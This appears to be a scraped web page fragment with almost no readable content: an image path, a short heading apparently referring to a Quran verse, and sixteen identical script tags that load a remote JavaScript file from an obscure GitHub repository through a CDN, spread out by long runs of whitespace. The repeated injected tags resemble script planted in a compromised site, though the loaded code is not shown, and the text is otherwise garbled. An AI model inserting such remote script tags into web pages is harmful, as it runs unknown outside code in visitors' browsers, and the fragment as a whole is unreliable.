 ( - Al-Anm-142)                      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 